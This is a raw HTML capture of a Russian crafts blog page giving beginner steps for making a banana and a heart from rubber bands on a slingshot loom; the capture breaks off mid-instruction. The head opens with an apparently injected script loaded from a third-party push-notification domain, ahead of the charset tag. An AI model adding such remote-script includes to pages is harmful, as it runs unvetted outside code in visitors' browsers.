

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya
body_size: 18838
content:
<!DOCTYPE html> <html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js"> <head> <script charset="utf-8" async src="https://pushche.rabbit.click/pushJs/_f2XjPJe.js"></script> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Фигурки для плетения из резинок на рогатке: игрушки банан, сердечко и звезда, мастер-класс для начинающих</title> <script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '16b9ce7d04c552ef8497415f730f3c9a02bdb9c8943bc44ccb51ad65851dbf3e', '0');</script> <!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --> <meta name="description" content="Плетение фигурок из резиночек на станке-рогатке для начинающих: как можно сплести из резинок паучка, банан, звезду, сердце. Легкие пошаговые инструкции, схемы с описанием."/> <script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hendmeid.guru/#organization","url":"https://hendmeid.guru/","name":"Hendmeid.guru","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://hendmeid.guru/#logo","url":"https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png","caption":""},"image":{"@id":"https://hendmeid.guru/#logo"}},{"@type":"WebSite","@id":"https://hendmeid.guru/#website","url":"https://hendmeid.guru/","name":"Hendmeid.guru","publisher":{"@id":"https://hendmeid.guru/#organization"}},{"@type":"WebPage","@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#webpage","url":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya","inLanguage":"ru-RU","name":"Легкие фигурки для плетения из резинок на рогатке","isPartOf":{"@id":"https://hendmeid.guru/#website"},"breadcrumb":{"@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#breadcrumblist"},"description":"Плетение фигурок из резиночек на станке-рогатке для начинающих: как можно сплести из резинок паучка, банан, звезду, сердце. Легкие пошаговые инструкции, схемы с описанием.","datePublished":"2025-06-27T17:11:54+00:00","dateModified":"2025-06-27T17:11:54+00:00"},{"@type":"Article","@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#article","isPartOf":{"@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#webpage"},"author":{"@id":"https://hendmeid.guru/author/admin#author"},"headline":"Легкие фигурки для плетения из резинок на рогатке","datePublished":"2025-06-27T17:11:54+00:00","dateModified":"2025-06-27T17:11:54+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#webpage"},"publisher":{"@id":"https://hendmeid.guru/#organization"},"articleSection":"Плетение","image":{"@type":"ImageObject","@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#primaryimage","url":"/wp-content/auploads/423060/plesti_svoimi_rukami.jpg"}},{"@type":"Person","@id":"https://hendmeid.guru/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://hendmeid.guru/#personlogo","url":"https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://hendmeid.guru/","url":"https://hendmeid.guru/","name":"4Lapki.com: все о домашних любимцах"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya","url":"https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya","name":"Легкие фигурки для плетения из резинок на рогатке"}}]}]}</script> <link rel="canonical" href="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya"/> <!-- All In One SEO Pack --> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента" href="https://hendmeid.guru/feed"/> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента комментариев" href="https://hendmeid.guru/comments/feed"/> <link rel="alternate" type="application/rss+xml" title="Hendmeid.guru &raquo; Лента комментариев к &laquo;Легкие фигурки для плетения из резинок на рогатке&raquo;" href="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya/feed"/> <link rel='stylesheet' id='wp-block-library-css' href='https://hendmeid.guru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://hendmeid.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all'/> <link rel='stylesheet' id='gallery_style-css' href='https://hendmeid.guru/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://hendmeid.guru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'/> <link rel='stylesheet' id='skin-font-awesome-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-bootstrap-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-swiper-slider-css' href='https://hendmeid.guru/wp-content/themes/skin/assets/css/swiper.min.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-style-css' href='https://hendmeid.guru/wp-content/themes/skin/style.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_header_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_featured_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/featured/featured-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin_home_layout_style_1-css' href='https://hendmeid.guru/wp-content/themes/skin/elements/home-layout/layout-1.css?ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='skin-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;ver=5.5.17' type='text/css' media='all'/> <link rel='stylesheet' id='addthis_all_pages-css' href='https://hendmeid.guru/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.5.17' type='text/css' media='all'/> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> <script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"99c9e7ebdf","_ajax_url":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.150.1' id='ct_public-js'></script> <script type='text/javascript' id='ct_nocache-js-extra'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/hendmeid.guru\/"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.150.1' id='ct_nocache-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=5.5.17' id='gallery_reloaded_source-js'></script> <link rel="https://api.w.org/" href="https://hendmeid.guru/wp-json/"/><link rel="alternate" type="application/json" href="https://hendmeid.guru/wp-json/wp/v2/posts/52464"/><link rel="alternate" type="application/json+oembed" href="https://hendmeid.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendmeid.guru%2Fpletenie%2Flegkie-figurki-dlya-pleteniya"/> <link rel="alternate" type="text/xml+oembed" href="https://hendmeid.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendmeid.guru%2Fpletenie%2Flegkie-figurki-dlya-pleteniya&#038;format=xml"/> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="generator" content="Skin WP Theme"/> <style> </style> <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":6,"mobile":false,"position":"left","theme":"transparent"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-00f6afead5099aa5264d2647dbc0f522","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-00f6afead5099aa5264d2647dbc0f522" async="async"></script><style> </style><meta name="referrer" content="always"> </head> <body class="post-template-default single single-post postid-52464 single-format-standard wp-custom-logo header-style-1"> <input type="checkbox" name="menu" value="toggle" id="toggle"> <div id="off-canvas-menu"> <!-- Lable for #showmenu to hide the menu/uncheck the checkbox --> <label class="toggle" for="toggle"><i class="fa fa-2x fa-bars"></i></label> <nav class="menu-content"> <div class="social-icons icon_type_round"> <ul> </ul> </div> <form role="search" method="get" class="search-form" action="https://hendmeid.guru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" value="" name="s" title="Search for:"/> </label> <button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button> </form> <!-- Menu Section title --> <span>Navigate</span> <!-- Mobile Menu --> <nav id="offset-navigation" class="mobile-navigation" role="navigation" aria-label="Navigation Links"> <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="mobile-menu"><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://hendmeid.guru/category/other">Мода</a></li> <li id="menu-item-57926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57926"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a></li> <li id="menu-item-57927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57927"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a></li> <li id="menu-item-57928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57928"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a></li> <li id="menu-item-57929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57929"><a href="https://hendmeid.guru/category/lepka">Лепка</a></li> <li id="menu-item-57930" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57930"><a href="https://hendmeid.guru/category/pletenie">Плетение</a></li> <li id="menu-item-57931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57931"><a href="https://hendmeid.guru/category/podelki">Поделки</a></li> <li id="menu-item-57932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57932"><a href="https://hendmeid.guru/category/risovanie">Рисование</a></li> <li id="menu-item-57933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57933"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a></li> <li id="menu-item-57934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57934"><a href="https://hendmeid.guru/category/shite">Шитье</a></li> </ul></div> </nav><!-- .main-navigation --> </nav> </div> <!-- /#menu --> <header class="header_1"> <noindex><div class="top-header"> <div class="container"> <div class="row"> <div class="col-md-4"> <div class="logo"> <a href="https://hendmeid.guru/" class="custom-logo-link" rel="home"><img width="485" height="112" src="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png" class="custom-logo" alt="Hendmeid.guru" srcset="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png 485w, https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_-300x69.png 300w" sizes="(max-width: 485px) 100vw, 485px"/></a> </div> </div> <div class="col-md-8 search-area"> <div class="social-icons icon_type_round"> <ul> </ul> </div> <div class="header-search"> <form role="search" method="get" class="search-form" action="https://hendmeid.guru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" value="" name="s" title="Search for:"/> </label> <button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button> </form> </div> </div> <!-- .search-area--> </div> </div> </div></noindex> <!-- .top-header --> <div class="menu-wrapper"> <div class="container"> <div class="row"> <button id="menu-toggle" class="menu-toggle"> <i class="fa fa-bars fa-2x"></i> </button> <div id="site-header-menu" class="site-header-menu"> <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu"> <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://hendmeid.guru/category/other">Мода</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57926"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57927"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57928"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57929"><a href="https://hendmeid.guru/category/lepka">Лепка</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57930"><a href="https://hendmeid.guru/category/pletenie">Плетение</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57931"><a href="https://hendmeid.guru/category/podelki">Поделки</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57932"><a href="https://hendmeid.guru/category/risovanie">Рисование</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57933"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57934"><a href="https://hendmeid.guru/category/shite">Шитье</a></li> </ul></div> </nav><!-- .main-navigation --> </div><!-- .site-header-menu --> </div> </div> </div> </header><main> <div class="main-wrapper"> <div class="container content-holder"> <div class="row"> <!-- BrearCrumbs--> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <!-- Breadcrumb NavXT 6.6.0 --> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Плетение category archives." href="https://hendmeid.guru/category/pletenie" class="taxonomy category"><span property="name">Плетение</span></a><meta property="position" content="1"></span> &rarr; <span property="itemListElement" typeof="ListItem"><span property="name">Легкие фигурки для плетения из резинок на рогатке</span><meta property="position" content="2"></span> </div> <!-- BrearCrumbs--> <div class="content-wrapper col-md-8"> <div class="single-content-holder"> <div class="cat-wrapper cat-no-featured"> <ul class="post-categories"> <li><a href="https://hendmeid.guru/category/pletenie" rel="category tag">Плетение</a></li></ul> </div> <div class="title-holder"> <h1>Легкие фигурки для плетения из резинок на рогатке </h1> </div> <div class="post-content" id="contbox"> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--noindex--> <div class="ya_direct_content" style="border-left: solid 5px #0000CC;"><div id="ya_direct_title" style="margin-bottom: 10px;font-size: 12px;"></div> <!-- Yandex.RTB R-A-280886-3 --> <div id="yandex_rtb_R-A-280886-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-280886-3",
                renderTo: "yandex_rtb_R-A-280886-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div> <!--/noindex--></div> <index><div class="at-above-post addthis_tool" data-url="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya"></div><p><a href="/wp-content/auploads/423067/fullsize.jpg"><img loading="lazy" class="alignleft" title="Изделие из резинок на рогатке" src="/wp-content/auploads/423067/plesti_izdeliya.jpg" alt="Как плести изделия" width="300" height="225"/></a>В нашем мире мода существует на всё, в том числе на детские увлечения. В конце прошлого века девочки и мальчики с упоением делали и дарили друг другу плетёные из ниток браслеты — «фенечки». В последние время одним из самых популярных детских хобби стало плетение из разноцветных маленьких резиночек (оно называется лумигуруми).</p> <p><span id="more-52464"></span></p> <h2>Описание техники лумигуруми</h2><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-format="fluid" data-ad-layout="in-article" data-ad-client="ca-pub-8836938486726342" data-ad-slot="3244789928"></ins> <script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <p>Детям очень нравится и яркий материал для лумигуруми, и простота работы с ним, и огромный выбор изделий, которые можно сделать из резинок на рогатке, а также на специальном многорядном станке, обычной кухонной вилке и даже на пальцах. Различные животные, которые, кажется, вот-вот оживут, фрукты, машины и другие игрушки, не говоря уже о традиционных браслетах: потенциал разноцветных резиночек поистине безграничен.</p> <p>Вместе с детьми к плетению фигурок из резиночек на рогатке с удовольствием подключаются и мамы с папами. Это ещё одна возможность провести время со своим ребенком и создать с ним что-нибудь вместе, а простота освоения работы делает плетение легким и приятным занятием даже для начинающих.</p> <p><iframe src="https://www.youtube.com/embed/1DjIQXK6ei4" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p><strong>Набор для их выполнения включает в себя:</strong></p> <ul class="accentblue"> <li>станок — рогатку;</li> <li>крючок (пластмассовый или вязальный);</li> <li>резинки необходимого цвета;</li> <li>немного терпения.</li> </ul> <h2>Инструменты рогатка и крючок</h2> <p><a href="/wp-content/auploads/423066/fullsize.jpg"><img loading="lazy" class="alignright" title="Инструмент для плетения из резинок" src="/wp-content/auploads/423066/plesti_rezinok.jpg" alt="Как плести из резинок" width="300" height="168"/></a>Рогатка для плетения продается в магазинах практически с каждым набором резинок. Это самый распространенный инструмент для лумигуруми благодаря его компактности и простоте эксплуатации.</p> <p><strong>Мини-станок рогатка представляет собой пластмассовое приспособление</strong> с двумя «рожками» и рукояткой для удерживания инструмента. Рожки с одной стороны выпуклые, что придаёт форму резинке и предохраняет ее от перекручивания. C другой же стороны они снабжены вогнутыми желобками, с которых резинку легко подцепить. При работе рогатка располагается рожками вверх.</p> <p><iframe src="https://www.youtube.com/embed/aH1cro1Wn88" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Также в набор для лумигуруми, как правило, входит небольшой крючок из пластмассы. Им очень удобно снимать резиночки с рогатки, заводя его в желобок. При отсутствии этого инструмента в наборе можно воспользоваться обычным крючком для вязания.</p> <h2>Несколько идей фигурок для начинающих</h2> <p>После подготовки инструментов и материалов можно приступать к работе. Для начинающих приведены инструкции по плетению следующих фигурок:</p> <ul class="accentblue"> <li>банан;</li> <li>сердечко;</li> <li>паучок;</li> <li>звездочка.</li> </ul> <h3>Плетение банана техникой лумигуруми</h3> <p><a href="/wp-content/auploads/423065/fullsize.jpg"><img loading="lazy" class="alignleft" title="Техника плетения из резинок" src="/wp-content/auploads/423065/plesti_rezinok_rogatke.jpg" alt="Как плести из резинок на рогатке" width="300" height="224"/></a>Из-за того, что у банана очень простая форма, можно начать обучение технике лумигуруми именно с него. Для его изготовления, кроме рогатки и крючка, понадобится 20 резинок желтого цвета и 4 черного.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/pletenie/ryibolovnyih-setey" target="_blank" rel="nofollow" class="u167e00d8f15127e46e52afa083138b1d"><!-- INLINE RELATED POSTS 1/3 //--><style> .u167e00d8f15127e46e52afa083138b1d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u167e00d8f15127e46e52afa083138b1d:active, .u167e00d8f15127e46e52afa083138b1d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u167e00d8f15127e46e52afa083138b1d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u167e00d8f15127e46e52afa083138b1d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u167e00d8f15127e46e52afa083138b1d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u167e00d8f15127e46e52afa083138b1d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Плетение рыболовных сетей своими руками</span></div></a></div><p><strong>Берем в руки рогатку</strong>, расположив ее рожками вверх и желобками к себе. Теперь нужно взять одну чёрную резинку, накинуть её на правый столбик рогатки и сделать вокруг него три оборота. Далее берём две резинки жёлтого цвета и надеваем их по очереди на оба столбика, не перекручивая.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'> <!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="4887958321"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <p><iframe src="https://www.youtube.com/embed/H9TcrTWApAE" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>С помощью крючка все три черные петельки скидываются в центр плетения. Таким образом получаем хвостик нашего будущего банана.</p> <p>Снова накидываем на рогатку жёлтые резинки, в этот раз четыре штуки. Используя крючок, скидываем в середину плетения с каждого из столбиков две нижние.</p> <p>Накидываем сверху ещё четыре жёлтых резинки, а четыре нижних крючком перемещаем в центр плетения. Последнее действие нужно повторить ещё дважды, не забывая каждый раз скидывать в центр четыре нижних резинки. После всех этих действий желтых резиночек остается только две: их тоже нужно надеть на рогатку, скинув четыре нижних.</p> <p>Заканчивается банан еще одним хвостиком, поэтому сделаем и его. Для этого накинем на рогатку две чёрные резинки, <strong>а две оставшиеся жёлтые скинем в центр</strong>. Надеваем на столбики последнюю чёрную резиночку и снимаем обе нижние. Теперь переносим оставшуюся петельку с левого столбика на правый. Нижнюю петельку этой же резинки нужно скинуть с правого столбика крючком, а оставшуюся петельку снять с рогатки и затянуть. Далее придаём фигурке нужную форму и банан готов!</p> <p><iframe src="https://www.youtube.com/embed/qE4jUH4dvcc" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <h3>Оригинальная подвеска сердечко</h3> <p><a href="/wp-content/auploads/423064/fullsize.jpg"><img loading="lazy" class="alignleft" title="Оригинальные изделия из резинок" src="/wp-content/auploads/423064/sozdanie_igrushek_rezinok.jpg" alt="Создание игрушек из резинок" width="300" height="199"/></a>Если банан получился без проблем, то можно сделать фигурку посложнее: например, сердечко. Такой поделкой можно оригинально украсить карандаш или ручку или прицепить её к своей сумке. Для сердечка понадобится 46 одинаковых резиночек любого цвета. Классический вариант сердца делается либо из красных или из розовых резинок.</p> <p>Как и в прошлый раз, берем рогатку в руки, не забывая, что выемки рожек расположены в нашу сторону. Первую резинку надеваем на правый столбик и дважды оборачиваем вокруг него.</p> <p><strong>Далее сердечко будет плестись парами резинок</strong>, поэтому для обеих его половинок подготовим по 11 пар, всего — 22 пары.</p> <p><iframe src="https://www.youtube.com/embed/SPQ8nKZ6WyI" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Одну пару резинок наденем на оба столбика рогатки и скинем с правого столбика уже надетые на него две петельки. Накинем на столбики ещё две резинки, а две нижние переместим в центр. По такому примеру нужно сплести 11 пар. После этого с левого столбца рогатки снимем все петельки и сдвинем на правую сторону столбика то, что получилось. Первая половина сердечка готова!</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/pletenie/kak-sdelat-sovu-iz-rezinok" target="_blank" rel="nofollow" class="u0a8ae791c8514a5ace641fb9391cbf26"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0a8ae791c8514a5ace641fb9391cbf26 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0a8ae791c8514a5ace641fb9391cbf26:active, .u0a8ae791c8514a5ace641fb9391cbf26:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0a8ae791c8514a5ace641fb9391cbf26 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0a8ae791c8514a5ace641fb9391cbf26 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0a8ae791c8514a5ace641fb9391cbf26 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0a8ae791c8514a5ace641fb9391cbf26:hover .postTitle { text-decoration: underline!important; } </style><div 